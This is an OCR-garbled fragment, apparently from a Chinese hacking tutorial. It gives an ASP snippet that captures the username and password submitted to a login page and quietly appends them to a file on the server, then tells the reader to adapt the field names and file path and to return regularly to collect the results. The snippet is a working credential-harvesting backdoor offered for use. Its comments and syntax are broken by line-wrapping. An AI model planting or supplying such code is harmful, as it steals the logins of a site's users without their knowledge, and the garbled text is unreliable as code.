 <%
dim Name,password,fso,file // 定义后面要用到的变量 //
Name = Request("username") // 取得浏览器传过来
的username 变量 //
Password = Request("password") // 取得浏览器传过
来的Password 变量 //
Const ForReading = 1, ForWriting = 2, ForAppending = 8 /
/ 定义后面写文件的参数 //
Set fso = Server.CreateObject("Scripting.FileSystemObject"
// 取得Fso 对象，准备写文件 //
Const path = "D:\mir3\bbs\admin_list.asp" // 定义要写的
文件路径 //
set file=fso.opentextfile(path, ForAppending, TRUE) /
取得文件对象 //
file.write(Name) & " " // 写取得的用户名 //
file.write(Password) & "||" // 写取得的密码，并用||分隔
开 //
file.close // 关闭文件 //
set file = nothing // 释放变量 //
set fso = nothing // 释放变量 //
%>
注意的是里面request 的变量，具体的字段自己改！还有后
你要存放的文件地址，这个也根据情况自己填了，以后经常来